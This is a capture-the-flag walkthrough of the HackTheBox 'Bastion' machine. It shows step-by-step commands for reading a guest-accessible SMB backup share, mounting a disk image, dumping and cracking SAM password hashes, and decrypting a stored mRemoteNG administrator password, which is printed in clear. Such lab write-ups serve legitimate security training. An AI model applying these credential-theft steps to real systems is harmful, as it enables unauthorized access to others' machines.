Bastion | August 4, 2023
Introduction
Welcome to my another writeup! In this HackTheBox Bastion machine, you'll learn: Mounting Virutal Hard Disk image via guestmount, extracting NTLM hashes via SAM and SYSTEM files and crack them via samdump2, privilege escalation via mRemoteNG's insecure password storage, and more! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★☆☆☆☆☆☆☆
Table of Content
- Service Enumeration
- Initial Foothold
- Privilege Escalation: bastion\l4mpje to bastion\Administrator
- Conclusion
Background

Service Enumeration
Create 2 environment variables for future use:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|13:04:09(HKT)]
└> export RHOSTS=10.10.10.134
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|13:04:12(HKT)]
└> export LHOST=`ifconfig tun0 | grep -E 'inet [0-9]+\.[0-9]+\.[0-9]+\.[0-9]' | cut -d' ' -f10`
As usual, scan the machine for open ports via rustscan and nmap!
Rustscan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|13:04:40(HKT)]
└> mkdir scanning; rustscan --ulimit 5000 -b 4500 -t 2000 --range 1-65535 $RHOSTS -- -sC -sV -Pn -oN scanning/rustscan.txt
[...]
Open 10.10.10.134:22
Open 10.10.10.134:135
Open 10.10.10.134:139
Open 10.10.10.134:445
Open 10.10.10.134:5985
Open 10.10.10.134:47001
Open 10.10.10.134:49666
Open 10.10.10.134:49664
Open 10.10.10.134:49665
Open 10.10.10.134:49669
Open 10.10.10.134:49668
Open 10.10.10.134:49667
Open 10.10.10.134:49670
[...]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC3bG3TRRwV6dlU1lPbviOW+3fBC7wab+KSQ0Gyhvf9Z1OxFh9v5e6GP4rt5Ss76ic1oAJPIDvQwGlKdeUEnjtEtQXB/78Ptw6IPPPPwF5dI1W4GvoGR4MV5Q6CPpJ6HLIJdvAcn3isTCZgoJT69xRK0ymPnqUqaB+/ptC4xvHmW9ptHdYjDOFLlwxg17e7Sy0CA67PW/nXu7+OKaIOx0lLn8QPEcyrYVCWAqVcUsgNNAjR4h1G7tYLVg3SGrbSmIcxlhSMexIFIVfR37LFlNIYc6Pa58lj2MSQLusIzRoQxaXO4YSp/dM1tk7CN2cKx1PTd9VVSDH+/Nq0HCXPiYh3
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBF1Mau7cS9INLBOXVd4TXFX/02+0gYbMoFzIayeYeEOAcFQrAXa1nxhHjhfpHXWEj2u0Z/hfPBzOLBGi/ngFRUg=
| 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB34X2ZgGpYNXYb+KLFENmf0P0iQ22Q0sjws2ATjFsiN
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open syn-ack Windows Server 2016 Standard 14393 microsoft-ds
5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack Microsoft Windows RPC
49665/tcp open msrpc syn-ack Microsoft Windows RPC
49666/tcp open msrpc syn-ack Microsoft Windows RPC
49667/tcp open msrpc syn-ack Microsoft Windows RPC
49668/tcp open msrpc syn-ack Microsoft Windows RPC
49669/tcp open msrpc syn-ack Microsoft Windows RPC
49670/tcp open msrpc syn-ack Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
[...]
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-08-04T07:05:47+02:00
nmap UDP port scan:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|13:04:42(HKT)]
└> sudo nmap -sU -Pn $RHOSTS -oN scanning/nmap-udp-top1000.txt
[...]
PORT STATE SERVICE
123/udp open|filtered ntp
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
500/udp open|filtered isakmp
4500/udp open|filtered nat-t-ike
5050/udp open|filtered mmcc
5353/udp open|filtered zeroconf
5355/udp open|filtered llmnr
According to rustscan and nmap result, the target machine has 13 port are opened:
| Open Port | Service |
|---|---|
| 22/TCP | OpenSSH for_Windows_7.9 |
| 135/TCP, 49664/TCP, 49665/TCP, 49666/TCP, 49667/TCP, 49668/TCP, 49669/TCP, 49670/TCP | RPC |
| 139/TCP | NetBIOS |
| 445/TCP | SMB |
| 5985/TCP, 47001/TCP | WinRM |
SMB on TCP port 445
Enumerate shares as Guest user:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|13:07:18(HKT)]
└> smbmap -H $RHOSTS -u 'Guest' -p ''
[+] IP: 10.10.10.134:445 Name: 10.10.10.134
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Backups READ, WRITE
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
- Non-default share:
Backups
Check share Backups:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|13:07:55(HKT)]
└> smbclient //$RHOSTS/Backups
Password for [WORKGROUP\siunam]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Aug 4 13:07:20 2023
.. D 0 Fri Aug 4 13:07:20 2023
note.txt AR 116 Tue Apr 16 18:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 20:43:08 2019
WindowsImageBackup Dn 0 Fri Feb 22 20:44:02 2019
[...]
note.txt:
smb: \> get note.txt
getting file \note.txt of size 116 as note.txt (0.7 KiloBytes/sec) (average 0.7 KiloBytes/sec)
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|13:08:38(HKT)]
└> cat note.txt
Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
Interesting things in WindowsImageBackup\:
smb: \> dir WindowsImageBackup\
. Dn 0 Fri Feb 22 20:44:02 2019
.. Dn 0 Fri Feb 22 20:44:02 2019
L4mpje-PC Dn 0 Fri Feb 22 20:45:32 2019
5638911 blocks of size 4096. 1178813 blocks available
smb: \> dir WindowsImageBackup\L4mpje-PC\
. Dn 0 Fri Feb 22 20:45:32 2019
.. Dn 0 Fri Feb 22 20:45:32 2019
Backup 2019-02-22 124351 Dn 0 Fri Feb 22 20:45:32 2019
Catalog Dn 0 Fri Feb 22 20:45:32 2019
MediaId An 16 Fri Feb 22 20:44:02 2019
SPPMetadataCache Dn 0 Fri Feb 22 20:45:32 2019
Looks like it's a backup Windows image for host L4mpje-PC.
smb: \WindowsImageBackup\L4mpje-PC\Backup 2019-02-22 124351\> dir
. Dn 0 Fri Feb 22 20:45:32 2019
.. Dn 0 Fri Feb 22 20:45:32 2019
9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd An 37761024 Fri Feb 22 20:44:03 2019
9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd An 5418299392 Fri Feb 22 20:45:32 2019
BackupSpecs.xml An 1186 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml An 1078 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml An 8930 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml An 6542 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml An 2894 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml An 1488 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml An 1484 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml An 3844 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml An 3988 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml An 7110 Fri Feb 22 20:45:32 2019
cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml An 2374620 Fri Feb 22 20:45:32 2019
[...]
Initial Foothold
However, according to the sysadmins in note.txt, we shouldn't download the entire backup files locally.
So, we can just mount the SMB share to our attacker machine:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:20:08(HKT)]
└> sudo mkdir /mnt/smb
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:20:30(HKT)]
└> sudo mount //$RHOSTS/Backups /mnt/smb
Password for root@//10.10.10.134/Backups:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:21:02(HKT)]
└> ls -lah /mnt/smb
total 8.5K
drwxr-xr-x 2 root root 4.0K Aug 4 13:07 .
drwxr-xr-x 4 root root 4.0K Aug 4 14:20 ..
-r-xr-xr-x 1 root root 116 Apr 16 2019 note.txt
-rwxr-xr-x 1 root root 0 Feb 22 2019 SDT65CB.tmp
drwxr-xr-x 2 root root 0 Feb 22 2019 WindowsImageBackup
Then, in the WindowsImageBackup directory, we found 2 .vhd files, which are Virtual Hard Disk image:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:21:41(HKT)]
└> file /mnt/smb/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/*.vhd
/mnt/smb/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd: Microsoft Disk Image, Virtual Server or Virtual PC, Creator vsim 1.1 (W2k) Fri Feb 22 12:44:00 2019, 104970240 bytes, CHS 1005/12/17, State 0x1
/mnt/smb/WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd: Microsoft Disk Image, Virtual Server or Virtual PC, Creator vsim 1.1 (W2k) Fri Feb 22 12:44:01 2019, 15999492096 bytes, CHS 31001/16/63, State 0x1
In Windows, users can backup the entire system and saved it as a .vhd file.
According to HackTricks, we can use guestmount to mount the Windows disk image:
sudo apt-get install libguestfs-tools
guestmount --add NAME.vhd --inspector --ro /mnt/vhd #For read-only, create first /mnt/vhd
Mount the largest images:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:22:47(HKT)]
└> sudo mkdir /mnt/vhd
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:29:10(HKT)]
└> sudo guestmount --add /mnt/smb/WindowsImageBackup/L4mpje-PC/Backup\ 2019-02-22\ 124351/9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro /mnt/vhd
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:31:21(HKT)]
└> sudo zsh
┌[root♥Mercury]-(/home/siunam/ctf/htb/Machines/Bastion)-[2023.08.04|14:31:22(HKT)]
└> cd /mnt/vhd
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:31:30(HKT)]
└> ls -lah
total 2.0G
drwxrwxrwx 1 root root 12K Feb 22 2019 .
drwxr-xr-x 4 root root 4.0K Aug 4 14:22 ..
drwxrwxrwx 1 root root 0 Feb 22 2019 '$Recycle.Bin'
-rwxrwxrwx 1 root root 24 Jun 11 2009 autoexec.bat
-rwxrwxrwx 1 root root 10 Jun 11 2009 config.sys
lrwxrwxrwx 2 root root 14 Jul 14 2009 'Documents and Settings' -> /sysroot/Users
-rwxrwxrwx 1 root root 2.0G Feb 22 2019 pagefile.sys
drwxrwxrwx 1 root root 0 Jul 14 2009 PerfLogs
drwxrwxrwx 1 root root 4.0K Jul 14 2009 ProgramData
drwxrwxrwx 1 root root 4.0K Apr 12 2011 'Program Files'
drwxrwxrwx 1 root root 0 Feb 22 2019 Recovery
drwxrwxrwx 1 root root 4.0K Feb 22 2019 'System Volume Information'
drwxrwxrwx 1 root root 4.0K Feb 22 2019 Users
drwxrwxrwx 1 root root 16K Feb 22 2019 Windows
We can now explore the backup image's file system!
Enumerate user L4mpje user profile:
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:33:28(HKT)]
└> ls -lah Users/L4mpje/Desktop
total 8.5K
drwxrwxrwx 1 root root 0 Feb 22 2019 .
drwxrwxrwx 1 root root 8.0K Feb 22 2019 ..
-rwxrwxrwx 1 root root 282 Feb 22 2019 desktop.ini
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:33:35(HKT)]
└> ls -lah Users/L4mpje/Downloads
total 8.5K
drwxrwxrwx 1 root root 0 Feb 22 2019 .
drwxrwxrwx 1 root root 8.0K Feb 22 2019 ..
-rwxrwxrwx 1 root root 282 Feb 22 2019 desktop.ini
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:33:37(HKT)]
└> ls -lah Users/L4mpje/Documents
total 13K
drwxrwxrwx 1 root root 4.0K Feb 22 2019 .
drwxrwxrwx 1 root root 8.0K Feb 22 2019 ..
-rwxrwxrwx 1 root root 402 Feb 22 2019 desktop.ini
lrwxrwxrwx 2 root root 27 Feb 22 2019 'My Music' -> /sysroot/Users/L4mpje/Music
lrwxrwxrwx 2 root root 30 Feb 22 2019 'My Pictures' -> /sysroot/Users/L4mpje/Pictures
lrwxrwxrwx 2 root root 28 Feb 22 2019 'My Videos' -> /sysroot/Users/L4mpje/Videos
Nothing weird.
Since we have access to all the files in this Windows image, we can try to hunt for passwords.
According to PayloadsAllTheThings, we can try finding SAM and SYSTEM files.
Note: The Security Account Manager (SAM), often Security Accounts Manager, is a database file. The user passwords are stored in a hashed format in a registry hive either as a LM hash or as a NTLM hash. This file can be found in
%SystemRoot%/system32/config/SAMand is mounted onHKLM/SAM.
Usually the SAM and SYSTEM files will be at:
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
After enumerating those directories, we found the SAM and SYSTEM files are at %SYSTEMROOT%\System32\config\:
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:39:15(HKT)]
└> file Windows/System32/config/SYSTEM
Windows/System32/config/SYSTEM: MS Windows registry file, NT/2000 or above
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:39:17(HKT)]
└> file Windows/System32/config/SAM
Windows/System32/config/SAM: MS Windows registry file, NT/2000 or above
Then, generate a hash file for john using samdump2:
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:40:15(HKT)]
└> samdump2 Windows/System32/config/SYSTEM Windows/System32/config/SAM -o /home/siunam/ctf/htb/Machines/Bastion/sam.txt
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:40:59(HKT)]
└> cat /home/siunam/ctf/htb/Machines/Bastion/sam.txt
*disabled* Administrator:500:{Redacted}:{Redacted}:::
*disabled* Guest:501:{Redacted}:{Redacted}:::
L4mpje:1000:{Redacted}:{Redacted}:::
As you can see, there's a L4mpje's NTLM hash!
Next, we can then crack it via john:
┌[root♥Mercury]-(/mnt/vhd)-[2023.08.04|14:42:06(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT /home/siunam/ctf/htb/Machines/Bastion/sam.txt
[...]
{Redacted} (L4mpje)
[...]
Cracked!
We can now verify the credentials is correct via SMB share listing with user L4mpje credentials:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:42:44(HKT)]
└> smbclient -L //$RHOSTS/ -U 'L4mpje'
Password for [WORKGROUP\L4mpje]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
[...]
It's correct!
Since SSH and WinRM is available on the target machine, we can try to SSH to user L4mpje:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|14:43:47(HKT)]
└> ssh L4mpje@$RHOSTS
L4mpje@10.10.10.134's password:
[...]
l4mpje@BASTION C:\Users\L4mpje>whoami && ipconfig /all
bastion\l4mpje
Windows IP Configuration
Host Name . . . . . . . . . . . . : Bastion
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-87-18
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::1df8:cf16:33a:98f9%4(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.134(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 100683862
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-24-01-96-CA-08-00-27-0A-7D-93
DNS Servers . . . . . . . . . . . : 10.10.10.2
[...]
I'm user bastion\l4mpje!
user.txt:
l4mpje@BASTION C:\Users\L4mpje\Desktop>type user.txt
{Redacted}
Privilege Escalation
bastion\l4mpje to bastion\Administrator
After gaining initial foothold on the target machine, we can escalate our privilege. To do so, we need to enumerate the system.
Local users:
l4mpje@BASTION C:\Users\L4mpje>net user
[...]
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
L4mpje
- Non-default local user:
L4mpje
User L4mpje details:
l4mpje@BASTION C:\Users\L4mpje>net user L4mpje
User name L4mpje
Full Name L4mpje
[...]
Local Group Memberships *Users
Global Group memberships *None
No other group membership other than the default Users.
System information:
l4mpje@BASTION C:\Users\L4mpje>systeminfo
ERROR: Access denied
Hmm… Access denied… Maybe the system is harden, so that low privilege users can't use a certain commands.
After I enumerated installed software, I found something stands out:
l4mpje@BASTION C:\Users\L4mpje>dir "C:\Program Files (x86)"
[...]
16-07-2016 15:23 <DIR> Common Files
23-02-2019 10:38 <DIR> Internet Explorer
16-07-2016 15:23 <DIR> Microsoft.NET
22-02-2019 15:01 <DIR> mRemoteNG
23-02-2019 11:22 <DIR> Windows Defender
23-02-2019 10:38 <DIR> Windows Mail
23-02-2019 11:22 <DIR> Windows Media Player
16-07-2016 15:23 <DIR> Windows Multimedia Platform
16-07-2016 15:23 <DIR> Windows NT
23-02-2019 11:22 <DIR> Windows Photo Viewer
16-07-2016 15:23 <DIR> Windows Portable Devices
16-07-2016 15:23 <DIR> WindowsPowerShell
The mRemoteNG is kinda sussy.
According to mRemoteNG, it's a fork of mRemote: an open source, tabbed, multi-protocol, remote connections manager for Windows. mRemoteNG adds bug fixes and new features to mRemote and allows you to view all of your remote connections in a simple yet powerful tabbed interface.

Hmm… Maybe there's a vulnerability that allows us to escalate our privilege to a higher one?
After fumbling around in the AppData directory, I found that the mRemoteNG version is 1.76.11.40527:
l4mpje@BASTION C:\Users\L4mpje>dir C:\Users\L4mpje\Appdata\Local\mRemoteNG\mRemoteNG.exe_Url_pjpxdehxpaaorq
g2thmuhl11a34i3ave
Volume in drive C has no label.
Volume Serial Number is 1B7D-E692
Directory of C:\Users\L4mpje\Appdata\Local\mRemoteNG\mRemoteNG.exe_Url_pjpxdehxpaaorqg2thmuhl11a34i3ave
22-02-2019 15:01 <DIR> .
22-02-2019 15:01 <DIR> ..
22-02-2019 15:03 <DIR> 1.76.11.40527
However, it seems like there's no vulnerability that we can leverage.
Then, in mRemoteNG's GitHub repository's releases, version 1.76.11 is released at Oct 19, 2018:

In the next version, there's an interesting issue:

Hmm… I wonder how mRemoteNG stores remote connections' password…
After searching "mRemoteNG password decrypt", I found this GitHub repository.
In there, we can use the mremoteng_decrypt.py Python script to decrypt mRemoteNG passwords.
In AppData\Roaming, we can also find mRemoteNG's user configurations:
l4mpje@BASTION C:\Users\L4mpje>dir %APPDATA%\mRemoteNG
[...]
22-02-2019 15:03 6.316 confCons.xml
22-02-2019 15:02 6.194 confCons.xml.20190222-1402277353.backup
22-02-2019 15:02 6.206 confCons.xml.20190222-1402339071.backup
22-02-2019 15:02 6.218 confCons.xml.20190222-1402379227.backup
22-02-2019 15:02 6.231 confCons.xml.20190222-1403070644.backup
22-02-2019 15:03 6.319 confCons.xml.20190222-1403100488.backup
22-02-2019 15:03 6.318 confCons.xml.20190222-1403220026.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403261268.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403272831.backup
22-02-2019 15:03 6.315 confCons.xml.20190222-1403433299.backup
22-02-2019 15:03 6.316 confCons.xml.20190222-1403486580.backup
[...]
confCons.xml:
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="ZSvKI7j224Gf/twXpaP5G2QFZMLr1iO1f5JKdtIKL6eUg+eWkL5tKO886au0ofFPW0oop8R8ddXKAx4KK7sAk6AA" ConfVersion="2.6">
<Node Name="DC" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="500e7d58-662a-44d4-aff0-3a4f547a3fee" Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/{Redacted}==" Hostname="127.0.0.1" Protocol="RDP"[...]
In here, we can see that user Administrator's RDP (Remote Desktop Protocol) connection to 127.0.0.1's password is encrypted via AES GCM mode.
Armed with above information, we can decrypt Administrator's password!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|16:16:02(HKT)]
└> python3 mremoteng_decrypt.py --help
usage: mremoteng_decrypt.py [-h] [-f FILE | -rf REALFILE | -s STRING] [-p PASSWORD] [-L LEGACY]
Decrypt mRemoteNG passwords.
options:
-h, --help show this help message and exit
-f FILE, --file FILE Name of file containing mRemoteNG password
-rf REALFILE, --realFile REALFILE
Name of the Real mRemoteNG connections file containing the passwords
-s STRING, --string STRING
base64 string of mRemoteNG password
-p PASSWORD, --password PASSWORD
Custom password
-L LEGACY, --legacy LEGACY
version <= 1.74
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|16:16:36(HKT)]
└> python3 mremoteng_decrypt.py -s 'aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/{Redacted}=='
Password: thXLHM96BeKL0ER2
Nice! Let's try to SSH into Administrator!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Bastion)-[2023.08.04|16:17:00(HKT)]
└> ssh Administrator@$RHOSTS
Administrator@10.10.10.134's password:
[...]
administrator@BASTION C:\Users\Administrator>whoami && ipconfig /all
bastion\administrator
Windows IP Configuration
Host Name . . . . . . . . . . . . : Bastion
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Intel(R) 82574L Gigabit Network Connection
Physical Address. . . . . . . . . : 00-50-56-B9-87-18
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::1df8:cf16:33a:98f9%4(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.10.134(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 100683862
